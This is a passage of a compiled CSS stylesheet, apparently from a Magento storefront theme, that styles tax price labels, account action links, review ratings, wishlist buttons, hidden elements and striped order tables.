.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-excluding-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-excluding-tax,
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax {
  font-size: 1.4rem;
  display: inline-block;
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax,
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax {
  font-size: 1.1rem;
  display: inline-block;
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax:before,
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax:after,
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.abs-tax-total,
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total,
.paypal-review .table-paypal-review-items .cart-tax-total,
.cart.table-wrapper .cart-tax-total,
.order-details-items .cart-tax-total {
  cursor: pointer;
  padding-right: 10px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.paypal-review .table-paypal-review-items .cart-tax-total:after,
.cart.table-wrapper .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 8px;
  line-height: 8px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.paypal-review .table-paypal-review-items .cart-tax-total:after,
.cart.table-wrapper .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  position: absolute;
  right: -2px;
  top: 4px;
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after,
.paypal-review .table-paypal-review-items .cart-tax-total-expanded:after,
.cart.table-wrapper .cart-tax-total-expanded:after,
.order-details-items .cart-tax-total-expanded:after {
  content: '\f106';
}
.abs-forms-margin-small,
.giftcard-account .form-giftcard-redeem .fieldset,
.form-giftregistry-create .fieldset {
  margin-bottom: 22px;
}
.abs-rating-summary .rating-summary,
.review-ratings .rating-summary,
.customer-review .review-details .customer-review-rating .rating-summary {
  display: table-row;
}
.abs-rating-summary .rating-label,
.review-ratings .rating-label,
.customer-review .review-details .customer-review-rating .rating-label {
  display: table-cell;
  padding-bottom: 5.5px;
  padding-right: 27.5px;
  padding-top: 1px;
  vertical-align: top;
}
.abs-rating-summary .rating-result,
.review-ratings .rating-result,
.customer-review .review-details .customer-review-rating .rating-result {
  display: table-cell;
  vertical-align: top;
}
.abs-account-actions:after,
.block-addresses-list .items.addresses .item.actions .action:after,
.account .data.table .col.actions .action:after,
[class^='sales-guest-'] .data.table .col.actions .action:after,
.sales-guest-view .data.table .col.actions .action:after,
.block .box-actions .action:after,
.account .data.cms-page-view .column.main table.table-grid .col.actions .action:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.table-grid .col.actions .action:after,
.sales-guest-view .data.cms-page-view .column.main table.table-grid .col.actions .action:after,
.account .data.modal-content table.table-grid .col.actions .action:after,
[class^='sales-guest-'] .data.modal-content table.table-grid .col.actions .action:after,
.sales-guest-view .data.modal-content table.table-grid .col.actions .action:after,
.account .data.cms-page-view .column.main table.data-table .col.actions .action:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.data-table .col.actions .action:after,
.sales-guest-view .data.cms-page-view .column.main table.data-table .col.actions .action:after,
.account .data.modal-content table.data-table .col.actions .action:after,
[class^='sales-guest-'] .data.modal-content table.data-table .col.actions .action:after,
.sales-guest-view .data.modal-content table.data-table .col.actions .action:after {
  border-left: 1px solid #a6a6a6;
  content: '';
  display: inline-block;
  height: 12px;
  margin: 0 10px;
  vertical-align: -1px;
}
.abs-account-actions:last-child:after,
.block-addresses-list .items.addresses .item.actions .action:last-child:after,
.account .data.table .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.table .col.actions .action:last-child:after,
.sales-guest-view .data.table .col.actions .action:last-child:after,
.block .box-actions .action:last-child:after,
.account .data.cms-page-view .column.main table.table-grid .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.table-grid .col.actions .action:last-child:after,
.sales-guest-view .data.cms-page-view .column.main table.table-grid .col.actions .action:last-child:after,
.account .data.modal-content table.table-grid .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.modal-content table.table-grid .col.actions .action:last-child:after,
.sales-guest-view .data.modal-content table.table-grid .col.actions .action:last-child:after,
.account .data.cms-page-view .column.main table.data-table .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.data-table .col.actions .action:last-child:after,
.sales-guest-view .data.cms-page-view .column.main table.data-table .col.actions .action:last-child:after,
.account .data.modal-content table.data-table .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.modal-content table.data-table .col.actions .action:last-child:after,
.sales-guest-view .data.modal-content table.data-table .col.actions .action:last-child:after {
  display: none;
}
.abs-account-blocks .block-title > .action,
.paypal-review .block .block-title > .action,
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
}
.abs-account-blocks .box-title,
.paypal-review .block .box-title,
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 10px;
}
.abs-account-blocks .box-title > span,
.paypal-review .block .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  font-size: 1.6rem;
}
.abs-account-blocks .box-title > .action,
.paypal-review .block .box-title > .action,
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  font-weight: 400;
  margin-left: 10px;
}
.abs-colon:after,
.block-minicart .subtotal .label:after,
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.abs-icon-add,
.abs-dropdown-items-new .action.new,
.wishlist.split.button .action.new,
.wishlist-dropdown .action.new {
  display: inline-block;
  text-decoration: none;
}
.abs-icon-add:before,
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-dropdown-items-new .items .item:last-child:hover,
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #e8e8e8;
}
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5.5px;
}
.abs-no-display,
.abs-sidebar-totals .table-caption,
.sidebar .subtitle,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.no-display,
.argento-tabs:not(.argento-tabs-initialized) > * > .block-content,
.catalog-product_compare-index ul.compare.wrapper,
.catalog-product-compare-index ul.compare.wrapper,
.checkout-index-index ul.compare.wrapper,
ul.compare.wrapper .action.compare.no-display,
.product-info-sticky,
.product.data.items #product-review-container .block-title,
.sidebar .block-wishlist .product-items .product-item-actions,
.modes-mode > span,
.pages .action span,
.block-viewed-products-grid .products-grid .product-item-actions,
.block-viewed-products-grid .products-grid .product-item-description,
#narrow-by-list:not([role=tablist]) .filter-options-item:not(.active) .filter-options-content,
.filter > div.title,
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view + .add,
.product-info-main .product-info-stock-sku .product-social-links .action.mailto.friend span,
.product-info-main .block.related .block-actions,
.product-info-main .block.related .prolabels-wrapper > div:not([class]),
.product-info-main .block.related .product.details,
.product-options-wrapper .fieldset > .field.required > .label::after,
.product-options-wrapper .fieldset > .field.date.required .legend::after,
.product-options-wrapper .swatch-attribute .swatch-attribute-label-wrapper .swatch-attribute-selected-option,
.product.data.items.collapsed:not([role=tablist]) > .item.content:nth-child(n+4),
.product.data.items > .item.content .review-add .block-title > *,
.product.data.items .samples-item-title,
.review-list .block-title,
.review-list .review-date,
.bundle-options-container .legend.title,
.bundle-options-container .product-options-bottom,
.cart-totals .table-caption,
.opc-block-summary .table-totals .table-caption,
#narrow-by-list:not([role=tablist]) .filter-options-item:not(.active) .filter > .content .options > dd {
  display: none;
}
.abs-status,
.return-status,
.order-status {
  border: 2px solid #eff0f1;
  border-radius: 3px;
  display: inline-block;
  margin: 3px 0 0;
  padding: 2px 10px;
  text-transform: uppercase;
  vertical-align: top;
}
.abs-title-orders .page-main .page-title-wrapper .page-title,
.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,
.magento-rma-returns-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,
.account .page-main .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
.sales-guest-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title {
  margin-right: 25px;
}
.abs-title-orders .page-main .page-title-wrapper .order-date,
.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
.magento-rma-returns-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date,
.account .page-main .page-title-wrapper .order-date,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
.sales-guest-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date {
  font-size: 16px;
  margin-bottom: 10px;
}
.abs-title-orders .page-main .page-title-wrapper .order-date .label,
.magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,
.magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,
.account .page-main .page-title-wrapper .order-date .label,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,
.sales-guest-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label {
  display: none;
}
.abs-table-striped,
.account .column.main .order-details-items .table-wrapper .data.table,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table,
.block-giftregistry-results .data.table,
.block-wishlist-search-results .data.table,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
.block-giftregistry-results .data.modal-content table.table-grid,
.block-wishlist-search-results .data.modal-content table.table-grid,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table,
.block-giftregistry-results .data.modal-content table.data-table,
.block-wishlist-search-results .data.modal-content table.data-table,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table {
  border: none;
}
.abs-table-striped > tbody > tr:nth-child(even) > td,
.abs-table-striped > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.table > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.table > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.table > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.table > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th {
  background: #f6f6f6;
}
.abs-table-striped > thead > tr > th,
.abs-table-striped > tbody > tr > th,
.abs-table-striped > tfoot > tr > th,
.abs-table-striped > thead > tr > td,
.abs-table-striped > tbody > tr > td,
.abs-table-striped > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
.block-giftregistry-results .data.table > thead > tr > th,
.block-giftregistry-results .data.table > tbody > tr > th,
.block-giftregistry-results .data.table > tfoot > tr > th,
.block-giftregistry-results .data.table > thead > tr > td,
.block-giftregistry-results .data.table > tbody > tr > td,
.block-giftregistry-results .data.table > tfoot > tr > td,
.block-wishlist-search-results .data.table > thead > tr > th,
.block-wishlist-search-results .data.table > tbody > tr > th,
.block-wishlist-search-results .data.table > tfoot > tr > th,
.block-wishlist-search-results .data.table > thead > tr > td,
.block-wishlist-search-results .data.table > tbody > tr > td,
.block-wishlist-search-results .data.table > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > tfoot > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > td,
